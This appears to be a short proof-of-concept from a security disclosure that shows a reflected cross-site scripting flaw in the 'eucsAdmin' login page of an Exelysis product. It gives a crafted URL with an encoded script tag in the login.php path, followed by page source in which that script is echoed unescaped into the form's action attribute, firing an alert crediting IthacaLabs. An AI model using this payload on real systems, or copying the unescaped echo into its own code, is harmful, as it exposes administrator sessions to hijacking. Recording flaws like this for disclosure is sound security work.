 view-source:https://1 /login.php/"%3E%3Cscript%3Ealert("IthacaLabs")%3C/script%3E"%3Cform name
29 <div class="login-header text-center">
30 <img src="assets/images/exelysis.logo.big.png" alt="Exelysis" class="logo brand">
31 </div>
32
33 <div class="login-wrapper">
34 <h1 class="system-label">
35 <span style="text-align: center;"> eucsAdmin login </span>
36 </h1>
37 <form name="form" action="/login.php/"><script>alert("IthacaLabs")</script>"<form name="form" action="/login.php" method="post" ta
38 <div class="form-group">
39 <div class="col-sm-12">
40 <div class="input-group">
41 <span class="input-group-addon"><i class="fa fa-user"></i></span>
42 <input id="username" name="username" type="text" class="form-control" placeholder="Username" value="">
43 </div>
44 </div>
45 </div>
46 <div class="text-center">
47 <button type="submit" class="btn btn-primary"><i class="fa fa-arrow-circle-o-right"></i></button>
48 </div>
49 </form>
50 </div>
51
52 <script type="text/javascript" src="assets/javascript/jquery-1.10.2.min.js"></script>
53 <script type="text/javascript" src="assets/javascript/jqueryui-1.10.3.min.js"></script>
54 <script type="text/javascript" src="assets/javascript/bootstrap.min.js"></script>
55 <script type="text/javascript" src="assets/javascript/enquire.js"></script>
56 <script type="text/javascript" src="assets/javascript/jquery.cookie.js"></script>
57 <script type="text/javascript" src="assets/javascript/jquery.nicescroll.min.js"></script>
58 <script type="text/javascript" src="assets/javascript/jquery.print.js"></script>
59 <!--script type="text/javascript" src="assets/javascript/password.strength.js"></script-->
60